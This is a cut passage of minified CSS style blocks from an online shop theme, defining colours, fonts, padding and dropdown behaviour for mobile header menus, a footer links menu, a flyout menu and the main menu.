.search-categories.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .search-categories.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .search-categories.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a:before,.mobile-header-active .search-categories.dropdown .j-menu>li.active>a:before,.mobile-header-active .search-categories.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a,.mobile-header-active .search-categories.dropdown .j-menu>li.active>a,.mobile-header-active .search-categories.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .search-categories.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.mobile-header-active .search-categories .j-menu:before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty):before{display:block;margin-left:-4px !important;margin-top:-10px}.mobile-header-active .search-result.view-more a{justify-content:flex-start}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a:after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search #search .search-trigger{width:40px}.mobile-header-active .mobile-search-group,.mobile-header-active .mobile-1 .mini-search #search>.dropdown-menu{background:rgba(221,221,221,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu:before{display:none;margin-left:-60px !important;margin-top:-10px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a:after{display:none}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .dropdown>a:after,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown>button:after{border-width:4px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu.language-currency button,.mobile-header-active .mobile-secondary-menu .top-menu .cart-heading{font-family:'Montserrat';font-weight:700;font-size:12px;color:rgba(246,41,41,1);text-transform:none}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li:hover>a,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li:hover>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.active>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105,105,115,1)}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a:before{color:rgba(105,105,115,1);margin-right:5px;font-size:18px}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li:hover>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.active>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li.panel-active>a:before{color:rgba(39,123,140,1)}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li,.mobile-header-active .mobile-secondary-menu .top-menu.accordion-menu .menu-item>a+div,.mobile-header-active .mobile-secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a{padding:5px;padding-left:20px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.mobile-header-active .mobile-secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency button,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.active>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.active>a,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}header{--mobile-top-bar:44px;--mobile-top-bar:0px !important}.mobile-header-active .mobile-header .mobile-top-bar{display:none;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding-right:5px;padding-left:5px;background:rgba(255,255,255,1);justify-content:space-between}.mobile-header-active .mobile-header .mobile-top-menu-wrapper{width:-webkit-fill-available;width:-moz-available;width:stretch}.mobile-header-active .mobile-top-menu-wrapper .menu-item{margin-left:initial}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a:after{display:block}.mobile-header-active .top-menu .j-menu .dropdown>a:after,.mobile-header-active .top-menu .dropdown>button:after{border-width:4px}.mobile-header-active .top-menu .j-menu>li>a,.mobile-header-active .top-menu .j-menu>li>a>.links-text,.mobile-header-active .top-menu.language-currency button,.mobile-header-active .top-menu .cart-heading{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .mobile-header-active .top-menu .j-menu>li:hover>a,.no-touchevents .mobile-header-active .top-menu .j-menu>li:hover>a>.links-text,.mobile-header-active .top-menu .j-menu>li.active>a>.links-text,.mobile-header-active .top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-header-active .top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a:before{font-size:20px;color:rgba(140,180,226,1);margin-right:5px;font-size:18px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.mobile-header-active .top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.mobile-header-active .top-menu .dropdown.dropdown.language-currency button,.mobile-header-active .top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.active>a:before,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.active>a,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}@media (max-width:1024px){.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:760px){.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency button,.mobile-main-menu-wrapper .main-menu.accordion-menu .cart-heading{font-size:14px}}@media (min-width:359px) and (max-width:760px){.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a:before{font-size:24px}}@media (max-width:470px){.mobile-header-active #language .dropdown-toggle{font-size:11px}.mobile-header-active #currency .dropdown-toggle{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a,.mobile-header-active .top-menu .j-menu>li>a>.links-text,.mobile-header-active .top-menu.language-currency button,.mobile-header-active .top-menu .cart-heading{font-size:11px}} </style>
<style data-id="links_menu-206">.links-menu-206 .module-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.links-menu-206 .module-title:after{display:none;margin-top:7px}.links-menu-206 .module-title .page-title-text:after{display:none;margin-top:7px}.links-menu-206 .module-title .filter-title-text:after{display:none;margin-top:7px}div.links-menu-206 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-206 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:3;--column-gap:30px;column-rule-style:none}div.links-menu-206 .module-body:before{display:none}div.links-menu-206 .module-body:after{display:none}div.links-menu-206 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-206 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51,51,51,1)}div.links-menu-206 .menu-item>a{padding-right:15px;padding-bottom:3px}.no-touchevents div.links-menu-206 .menu-item a:hover .links-text{color:rgba(39,123,140,1);text-decoration:underline}div.links-menu-206 .count-badge{display:none}.phone footer div.links-menu-206 .module-title:before{display:block}.phone footer div.links-menu-206 .module-title.closed+.module-body{display:none}.phone footer div.links-menu-206 .module-title:after{display:none}@media (max-width:1024px){div.links-menu-206 .module-body{--column-count:2}}  div.links-menu-206 .links-menu-item-2 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}           div.links-menu-206 .links-menu-item-13 .menu-label{background:rgba(80,173,85,1);padding:1px;padding-right:5px;padding-left:5px}             div.links-menu-206 .links-menu-item-26 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}               div.links-menu-206 .links-menu-item-41 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}      div.links-menu-206 .links-menu-item-47 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}  div.links-menu-206 .links-menu-item-49 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px} </style>
<style data-id="flyout_menu-7">.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after{display:block}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after,.desktop-header-active div.flyout-menu.flyout-menu-7 .dropdown>button:after{border-width:4px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency button,.desktop-header-active div.flyout-menu.flyout-menu-7 .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active div.flyout-menu.flyout-menu-7.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after{display:block}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .dropdown>button:after{border-width:4px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.desktop-header-active .flyout-menu-7 .mega-menu-content{background:rgba(255,255,255,1)}.desktop .desktop-header-active .flyout-menu-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.desktop-header-active .flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu .desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{top:calc(var(--menu-item-gap,0px)/2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{position:static} .flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%} </style>
<style data-id="main_menu-291"> div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-1.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-2.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 